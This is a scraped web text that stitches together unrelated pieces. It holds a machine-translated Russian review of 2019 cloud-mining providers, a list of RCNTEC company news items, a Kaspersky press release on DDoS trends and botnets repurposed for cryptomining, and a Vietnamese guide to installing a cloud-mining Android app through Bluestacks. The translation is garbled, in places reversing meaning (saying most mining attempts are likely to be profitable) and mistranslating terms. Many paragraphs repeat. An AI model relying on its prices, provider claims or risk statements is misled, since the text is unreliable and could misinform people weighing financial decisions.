Лучшие провайдеры облачного майнинга 2019 года

Важно отметить, что облачный майнинг является спекулятивным вложением с высоким риском.

Несколько лет назад он предложил потенциально рентабельный способ майнинга для биткойнов и других валют. Однако экстенсивная индустриализация процесса майнинга в сочетании с чрезвычайной волатильностью стоимости всех криптовалют означает, что все, кроме самых серьезных, попыток бизнеса майнинга с большой вероятностью могут принести прибыль..

Это становится еще более очевидным из-за того, что у провайдеров майнинга обычно есть пункт, который закрывает счета клиентов, если значения криптовалюты означают, что учетная запись не приносила прибыль в течение определенного периода. Хотя это может защитить майнеров от долгосрочных убытков, это увеличивает вероятность краткосрочных убытков..

Это особенно относится к более короткому периоду — для некоторых провайдеров майнинга это может быть 30 дней, а для других — 10 дней. И в случае закрытия вашей учетной записи, нет никаких возмещений.

Поэтому вы должны быть очень осторожны, если вас привлекает добыча полезных ископаемых для криптовалюты, потому что времена низко висящих фруктов давно прошли, и теперь это серьезный и очень трудоемкий бизнес.

Если вас интересуют криптовалюты, но вы не довольны идеей майнинга, вы также можете просто купить биткойны в качестве инвестиций (см. Наше руководство о том, как покупать биткойны с помощью Bitstamp). Без лишних слов, пусть’Перейдем к выбору лучших поставщиков облачного майнинга.

- Мы также покажем вам, как добывать биткойны

- Хотите, чтобы ваша компания или услуги были добавлены к этому покупателю’руководство? Пожалуйста, отправьте запрос по адресу [email protected] с URL-адресом руководства по покупке в строке темы..

(Изображение предоставлено: Bitcoin Pool)

1. Биткойн-пул

Хорошо зарекомендовавшая себя и очень популярная фирма облачного майнинга

Созданная компания High PPSMobile app

Bitcoin Pool предоставляется непосредственно Bitcoin. com и направлен на предоставление наиболее конкурентоспособного сервиса облачного майнинга. Биткойн объявляет, что он обеспечивает самый высокий в мире пул Pay Per Share (PPS) с вознаграждением за блок 98%..

com и направлен на предоставление наиболее конкурентоспособного сервиса облачного майнинга. Биткойн объявляет, что он обеспечивает самый высокий в мире пул Pay Per Share (PPS) с вознаграждением за блок 98%..

Настроить легко, и вы можете начать майнинг немедленно, либо на Bitcoin Cast (BCH), либо на Bitcoin Core (BTC), в зависимости от того, что вам кажется наиболее выгодным. Мониторинг также легко осуществлять с помощью мобильных приложений для Android и iOS, поэтому вы можете отслеживать использование и ценность своего аккаунта так часто, как вы этого хотите..

В настоящее время предлагается три различных плана, с 6-месячным контрактом стоимостью 5 248,50 долл. США авансом, с ежедневной оплатой 15,00 долл. США. Годовой контракт стоит 10 498,50 долл. США, также с ежедневной оплатой 15,00 долл. США, в то время как двухлетний контракт в настоящее время стоит 13 498,50 долл. США заранее, также с ежедневной оплатой 15,00 долл. США. Обратите внимание, что контракт прекратится, если общий доход за последние 30 дней будет меньше, чем общая дневная плата за тот же период.

Еще один момент, который стоит отметить, что хотя цены на биткойны в настоящее время снижаются после своего пика в 2017 году, Bitcoin.com прекратит действие любого контракта, если комиссионные вознаграждения превышают доход в течение 60 дней подряд.

- Вы можете подписаться на Bitcoin Pool здесь

(Изображение предоставлено Hashnest)

2. Хашнест

Основной наряд поддержан громким именем в аппаратном обеспечении майнинга ASIC



При поддержке проверяемых центров обработки данных BitmainSomeПокупка хэшрейта Antminer в настоящее время распродана

Hashnest был запущен в 2014 году компанией Bitmain, которая является всемирно известным производителем оборудования для майнинга ASIC. Bitmain также управляет одним из крупнейших существующих майнинговых пулов: Antpool. В сочетании с фотографиями нескольких центров обработки данных на веб-сайте Hashnest это убедительное доказательство того, что компания является законной.

Хотя Bitmain базируется в основном в Китае, Hashnest имеет горнодобывающие фермы по всему миру, которые получают выгоду от дешевого электричества.

В настоящее время HashNest специально сдает в аренду оборудование для майнинга, в настоящее время предлагает выбор Antminers, а также майнер StrongU.

Обратите внимание, что если ваша ежедневная выплата ниже, чем плата за обслуживание в течение 10 дней подряд, Hashnest расторгнет ваш контракт. Обратите внимание, что в условиях соглашения HashNest заказы не могут быть отменены или возмещены.

- Подпишитесь на Hashnest здесь

(Изображение предоставлено: Hashflare)

3. Хэшфлэр

Вы’у нас есть много вариантов криптовалюты с этим провайдером

Купить хэш-мощность для нескольких криптовалют Ограниченные контракты по майнингуВ настоящее время возникают проблемы с выводом BTC

Hashflare является дочерней компанией Hashcoins, другого производителя оборудования для майнинга Bitcoin, которое существует с 2013 года. На его веб-сайте содержится подробное описание фирмы.’Центр обработки данных с фотографиями.

Hashflare предлагает вам возможность приобрести хэш-мощность для различных монет SHA-256 и Scrypt, таких как биткойн и лайткойн, а также Ethereum и ZCash. Вы также можете выбрать свой собственный майнинг пул.

Вы также можете выбрать свой собственный майнинг пул.

Hashflare открыто говорит о своих сборах за обслуживание: они составляют 0,0035 долл. США за каждые 10 ГГц / ч монет SHA-256 и 0,005 долл. США за каждые 1 МГЦ / с монет Scrypt в день. Контракты Ethereum, ZCash и Dash не облагаются сбором за обслуживание. Ваша общая выплата будет зависеть от выбранного вами пула майнинга и того, сколько хеш-мощности вы на него выделите..

На момент написания был доступен только контракт на майнинг Эфириума, все остальные отсутствовали на складе..

По состоянию на январь 2018 года Hashflare также временно приостановил вывод новых биткойнов из-за большого количества неподтвержденных транзакций. Компания планирует возобновить снятие средств, как только это будет решено.

- Подпишитесь на Hashflare здесь

(Изображение предоставлено: Hashing24)

4. Хеширование24



Биткойн заключает контракты с возможностью имитировать прибыль, прежде чем совершить

Партнеры с авторитетной компанией Blockchain Tech. Новаторские функции, такие как демонстрационный режим. Только контракты на майнинг BTC.

Новаторские функции, такие как демонстрационный режим. Только контракты на майнинг BTC.

Команда Hashing24 утверждает, что участвует в майнинге биткойнов с 2012 года, хотя сам сайт существует только с 2016 года. У компании, похоже, нет собственных центров обработки данных, скорее, она сотрудничает с такими крупными провайдерами, как BitFury, для сдать в аренду хэш-мощности для клиентов. Обратите внимание, что Hashing24 упоминается на веб-сайте Bitfury, что может убедить клиентов в том, что операция является реальной.

Если вы новичок в облачном майнинге, вы также можете использовать демонстрационный режим Hashing24 для имитации контракта на майнинг биткойнов, чтобы увидеть, сколько вы можете заработать. Это хороший способ помочь вам понять некоторые концепции облачного майнинга, но не обязательно позволит вам прогнозировать будущую прибыль, поскольку сложность майнинга и цена BTC будут меняться со временем (естественно).

После регистрации вы в настоящее время можете подписаться только на контракты на майнинг биткойнов, с открытым контрактом (сроком действия).

Независимо от того, как вы покупаете свой контракт на майнинг, Hashing24 взимает фиксированную плату в размере 0,00033 долл. США за GH / с в день (хотя на момент написания этой комиссии эта сумма составляла 0,00015 долл. США из-за «ограниченного» предложения). Существует также разовая плата за покупку мощности хеширования с конкретным хостом..

- Подпишитесь на Hashing24 здесь

(Изображение предоставлено: Eobot)

5. Эобот

Умный в сфере безопасности, с возможностью расчета ежедневной прибыли

Встроенный калькулятор для подсчета прибыли. Надежный вход в систему. Немного информации о владельцах компании.

Eobot существует с 2013 года и зарегистрирован в Калифорнии. Его владельцы решили остаться анонимными, поэтому на основном сайте нет фотографий или офисных адресов..

Сайт Eobot не очень хорошо играл с нашим блокировщиком рекламы при регистрации, заставляя нас использовать другой браузер. Однако после завершения регистрации мы увидели, что веб-сайт уведомляет пользователей, когда кто-то входит в их учетную запись с нового IP-адреса. Двухфакторная аутентификация также включена по умолчанию. Это означает, что для доступа к вашей учетной записи необходимо предоставить код, отправленный по электронной почте, а также пароль..

Однако после завершения регистрации мы увидели, что веб-сайт уведомляет пользователей, когда кто-то входит в их учетную запись с нового IP-адреса. Двухфакторная аутентификация также включена по умолчанию. Это означает, что для доступа к вашей учетной записи необходимо предоставить код, отправленный по электронной почте, а также пароль..

Eobot предлагает контракты на майнинг на 24 часа или 10 лет. Веб-сайт продуман до мелочей и также предлагает оценочную комиссию, позволяющую рассчитывать ежедневную прибыль в обмен на покупаемую хэш-мощность. Его главная страница очень ясна, что большинство инвестиций займет около 52 месяцев, чтобы окупить.

Плата за обслуживание в настоящее время установлена на уровне $ 0,00021 / GH / s / день. В отличие от других сайтов облачного майнинга, которые мы рассмотрели, Eobot также предлагает простое объяснение того, как работают сборы за обслуживание. Контракты доступны для широкого спектра криптовалют.

Из-за стремления владельца к анонимности и в целях соблюдения закона прямой перевод средств банковским переводом не поддерживается. Однако вы можете купить контракты с помощью Биткойн и кредитной картой в долларах США через Epay..

Однако вы можете купить контракты с помощью Биткойн и кредитной картой в долларах США через Epay..

- Подпишитесь на Eobot здесь

- Мы’Мы также выбрали лучшие видеокарты для майнинга Bitcoin, Ethereum и других

- Это лучшие VPN-сервисы, которые мы определили

RCNTEC

31.12.2019

Организуем отказоустойчивую систему электропитания на базе ИБП и RPCM с АВР

16.12.2019

Для интеллектуальных модулей управления электропитанием RPCM Smart PDU запущен и работает облачный сервис RPCM.CLOUD. В этой публикации мы кратко расскажем о его возможностях.

30.11.2019

И в этот знаменательный день мы поздравляем всех, кто имеет отношение к информационной безопасности и желаем им понимающего начальства, дисциплинированных пользователей и удобных инструментов для работы.

Предлагаем Вашему вниманию фрагмент статьи о системах для независимого аудита и мониторинга, опубликованную в журнале «Системный администратор». Данный материал публикуется с разрешения автора — Алексея Бережного.

Данный материал публикуется с разрешения автора — Алексея Бережного.

11.11.2019

Журнал «Системный администратор» — достаточно интересное издание. В нем нет журналистов в классическом понимании данного слова. Даже поздравления с различными праздничными датами в нем пишут системные администраторы, системные инженеры, системные программисты, системные архитекторы… и другие ИТ специалисты. С согласия автора — Алексея Бережного мы публикуем фрагмент статьи, посвященной разработкам российских специалистов, в которой упоминается один из наших продуктов — Resilient Power Control Module. Полная версия статьи доступна на сайте журнала «Системный администратор»

13.09.2019

Уважаемые читатели.

Вышел 200-й номер журнала «Системный администратор».

За долгие годы работы это издание стало символом независимости и профессионализма среди ИТ-специалистов.

Мы поздравляем читателей журнала, авторов статей и редакцию журнала и желаем им долголетия, всегда быть на гребне волны и оставаться такими же принципиальными и независимыми, а «Системному администратору» желаем побольше авторов и подписчиков! В честь юбилея мы решили поделиться материалами, в которых упоминается наша компания RCNTEC, ранее опубликованными в журнале.

31.07.2018



Все мы отлично понимаем, что основным вопросом при принятии решения – идти в облако или нет – становится вопрос обеспечения безопасности наших данных. Многие опасаются, что учётными данными для доступа к проверяемым серверам и сетевым устройствам (логины/пароли/приватные ключи/парольные фразы) могут воспользоваться администраторы облачной системы либо злоумышленники, завладевшие этими данными в результате их утечки.

23.05.2018





Ранее мы говорили о том, что любой, даже самый незначительный простой выливается в денежные расходы. Однако есть современная область ИТ, где любой сбой напрямую не просто «выливается в конечном итоге», а уже сразу, здесь и сейчас влечет значительные денежные потери в виде недополученных денег. Это — майнинг (добыча) криптовалют.

10.05.2018



Этой публикацией мы открываем серию статей, посвящённую проблемам мониторинга и управления устройствами при помощи Resilient Power Control Module (RPCM). «МЫ» — это компания RCNTEC, которая выпускает самый продвинутый управляемый PDU Resilient Power Control Module (RPCM).

В этот раз мы поговорим об общей стратегии удалённого управления, в том числе, в самых неудобных ситуациях, когда устройство демонстрирует признаки «зависания», а решить проблему стандартными методами не получается.

«МЫ» — это компания RCNTEC, которая выпускает самый продвинутый управляемый PDU Resilient Power Control Module (RPCM).

В этот раз мы поговорим об общей стратегии удалённого управления, в том числе, в самых неудобных ситуациях, когда устройство демонстрирует признаки «зависания», а решить проблему стандартными методами не получается.

15.12.2017

Ведущий специалист департамента сетевой безопасности RCNTEC Герман Наместников рассказал в деталях о том, какой была конференции ZeroNights 2017 — культовое мероприятие для хакеров и для тех, кто в теме.

02.02.2016

Заставьте эпидемию работать на вас!

18.01.2016

Предлагаем Вашему вниманию новый сервис – виртуальный офис SOCOCO, инструмент коммуникаций 21-го века. Это по-настоящему революционный продукт для бизнес взаимодействия не только удалённых сотрудников, но и целых команд!

07. 12.2015

12.2015

Узнайте о главных принципах и методах работы АРСИЭНТЕК. Раскрываем секреты эффективной работы команды из 1000 человек!

03.09.2015

Полноценная удалённая совместная работа становится реальностью.

31.08.2015

Статья посвящена достаточно интересному симбиозу двух современных корпоративных продуктов.

06.08.2015

Андрей Лозовой, руководитель департамента телефонии и контакт-центров компании АРСИЭНТЕК, о том, что такое «Контакт-центр», и кому он необходим.

23.03.2015

Блог Антона Евгеньевича Усанова, Вице-президента по Центрам Обработки Данных компании АРСИЭНТЕК

23.03.2015

Блог Антона Евгеньевича Усанова, Вице-президента по Центрам Обработки Данных компании АРСИЭНТЕК

«Лаборатория Касперского»: взрывной рост курса криптовалюты замедлил общемировой рынок DDoS-атак в конце 2020 года

w3.org/1999/xhtml»>На снижение числа DDoS-атак в конце 2020 года мог повлиять бурный рост рынка криптовалюты. Эксперты компании объясняют это тем, что операторы ботнетов перенаправили часть мощностей на майнинг. Они перепрофилировали некоторые ботнеты, чтобы контрольно-командные серверы, которые обычно используются для проведения DDoS-атак, могли использовать вычислительные ресурсы заражённых устройств для майнинга криптовалют. Это предположение подтверждается статистикой Kaspersky Security Network*. На протяжении 2019 года и в начале 2020-го число криптомайнеров падало, а с августа 2020 года начало резко расти и в четвёртом квартале вышло на плато.Спад произошёл в основном за счёт лёгких в организации атак, доля же умных DDoS снизилась незначительно. Причина этого, вероятно, заключается в том, что при росте цен на подобные услуги первыми отсекаются дилетанты — школьники, мелкие хулиганы и просто горячие головы, у которых нет серьёзных причин для заказа DDoS. Интересы же профессионалов не теряют актуальности, особенно в богатый на праздники и распродажи четвёртый квартал, поэтому они продолжают заказывать и организовывать атаки.

Интересы же профессионалов не теряют актуальности, особенно в богатый на праздники и распродажи четвёртый квартал, поэтому они продолжают заказывать и организовывать атаки.

Кроме того, с октября по декабрь по-прежнему фиксировались инциденты с ресурсами образовательных организаций. Об этом, в частности, сообщили несколько школ в Массачусетсе и Лаврентийский университет в Канаде. Также от мусорного трафика в заключительном квартале года страдали популярные игровые платформы.

«На развитие рынка DDoS-атак сегодня влияют два противоположных тренда. С одной стороны, этот инструмент остаётся востребованным у злоумышленников: от того, насколько стабильно работают онлайн-ресурсы, зависят многие важные процессы, в том числе деловые и учебные. В то же время рост стоимости криптовалют делает более выгодными атаки майнеров. Поскольку текущие колебания связаны в основном с динамикой цен на криптовалюты, мы не ожидаем взрывного роста или падения рынка DDoS в ближайшем будущем», — комментирует Алексей Киселёв, менеджер проекта Kaspersky DDoS Protection.

«Лаборатория Касперского» напоминает о мерах, которые помогут успешно противодействовать DDoS-атакам и бороться с их последствиями:

- поддержку сайтов следует доверить специалистам, которые знают, что предпринять в случае такого инцидента;

- стоит внимательно проверять соглашения с поставщиками и контактную информацию, включая договоры с провайдерами интернет-услуг. Это поможет командам быстро получать нужную информацию в случае атаки;

- внедрить специализированные корпоративные решения для защиты от DDoS. Например, решение Kaspersky DDoS Protection обеспечивает мониторинг трафика в режиме реального времени и эффективно отражает атаки любого объёма.

Полный отчёт о DDoS-атаках в четвёртом квартале 2020 года можно прочитать по ссылке: https://securelist.ru/ddos-attacks-in-q4-2020/100469/.

*Kaspersky Security Network, облачная инфраструктура для сбора и анализа данных с компьютеров миллионов добровольных участников из разных стран, обеспечивает максимально оперативную реакцию на новые угрозы с помощью экспертной системы Astraea.

«Лаборатория Касперского»: взрывной рост курса криптовалюты замедлил общемировой рынок DDoS-атак в конце 2020 года

KasperskyПо данным «Лаборатории Касперского», в четвёртом квартале 2020 года число DDoS-атак выросло на 10% по сравнению с аналогичным периодом 2019 года, этом снизилось на 31% по сравнению с третьим кварталом 2020 года. Таким образом, продолжился спад рынка, наметившийся ещё весной.

Tải Облачный майнинг без вложений Мониторинг cho máy tính PC Windows phiên bản mới nhất

Облачный майнинг без вложений. Мониторинг là một ứng dụng miễn phí được phát triển bởi LetMedia21, thuộc danh mục Doanh nghiệp. Tính tới hiện tại ứng dụng này có hơn 10.000 lượt tải về (thông tin từ chợ ứng dụng Google Play). Mặc dù ứng dụng này được phát hành cho các thiết bị Android, tuy nhiên nếu bạn không có điện thoại thông minh hoặc máy tính bảng, hoặc đơn giản muốn trải nghiệm ứng dụng này trên màn hình lớn của máy tính, bạn có thể tham khảo bài viết dưới đây của chúng tôi. Trong bài viết bên dưới đây AppChoPC.com sẽ giới thiệu tới bạn cách cài đặt Облачный майнинг без вложений. Мониторинг trên máy tính (PC Windows & Mac). Phương pháp mà chúng tôi áp dụng là sử dụng Bluestacks, công cụ giả lập hệ điều hành Android hàng đầu hiện nay. Tất cả những gì bạn cần chỉ là một chiếc máy tính chạy Windows hoặc Mac.

Trong bài viết bên dưới đây AppChoPC.com sẽ giới thiệu tới bạn cách cài đặt Облачный майнинг без вложений. Мониторинг trên máy tính (PC Windows & Mac). Phương pháp mà chúng tôi áp dụng là sử dụng Bluestacks, công cụ giả lập hệ điều hành Android hàng đầu hiện nay. Tất cả những gì bạn cần chỉ là một chiếc máy tính chạy Windows hoặc Mac.

Bước 1: Tải xuống và cài đặt Bluestacks

Tải phiên bản mới nhất tại đây https://www.bluestacks.com/vi/index.html. Trang web này hỗ trợ tiếng Việt nên bạn có thể dễ dàng tải về file cài đặt của Bluestacks. Quá trình tải về có thể mất vài phút.

Sau khi tải về, nhấp chuột vào file bạn mới tải xuống để bắt đầu quá trình cài đặt. Giao diện cài đặt rất đơn giản, quá trình cặt đặt sẽ diễn ra nhanh chóng. Nếu có bất cứ vấn đề gì bạn có thể vào mục hỏi đáp của Bluestacks để tham khảo cách xử lý, hoặc bạn có thể bình luận trực tiếp dưới đây, chúng tôi sẽ giúp bạn.

Bước 2: Tải xuống file cài đặt của Облачный майнинг без вложений. Мониторинг cho máy tính PC Windows

File cài đặt này có đuôi là .APK. APK là viết tắt của cụm từ tiếng Anh «Android application package» (tạm dịch là bộ cài đặt ứng dụng cho hệ điều hành Android). Bạn có thể tải về file apk này từ trang web của chúng tôi tại đây.

Chú ý: Các bạn có thể tải về Облачный майнинг без вложений Мониторинг apk phiên bản mới nhất lẫn các phiên bản cũ hơn miễn phí tại AppChoPC.com.

Bước 3: Tiến hành cài đặt Облачный майнинг без вложений. Мониторинг bằng Bluestacks

Tập tin APK của Облачный майнинг без вложений. Мониторинг sau khi tải về có thể được cài đặt vào Bluestacks theo một trong các cách sau:

- Nhấp đúp vào file APK, cách này đơn giản và nhanh nhất.

- Chuột phải vào file APK, chọn «Open With», sau đó chọn Bluestacks.

- Kéo thả file APK vào màn hình ứng dụng Bluestacks

Quá trình cài đặt Облачный майнинг без вложений. Мониторинг sẽ diễn ra nhanh chóng. Ngay sau khi quá trình cài đặt kết thúc, bạn sẽ thấy biểu tượng icon của Облачный майнинг без вложений. Мониторинг trên màn hình trang chủ của Bluestacks. Nhấp chuột vào biểu tượng icon này để bắt đầu sử dụng Облачный майнинг без вложений. Мониторинг trên máy tính PC Windows.

Мониторинг sẽ diễn ra nhanh chóng. Ngay sau khi quá trình cài đặt kết thúc, bạn sẽ thấy biểu tượng icon của Облачный майнинг без вложений. Мониторинг trên màn hình trang chủ của Bluestacks. Nhấp chuột vào biểu tượng icon này để bắt đầu sử dụng Облачный майнинг без вложений. Мониторинг trên máy tính PC Windows.

Thật đơn giản phải không nào, nếu có bất cứ vấn đề gì hãy bình luận bên dưới và chúng tôi sẽ hỗ trợ bạn.

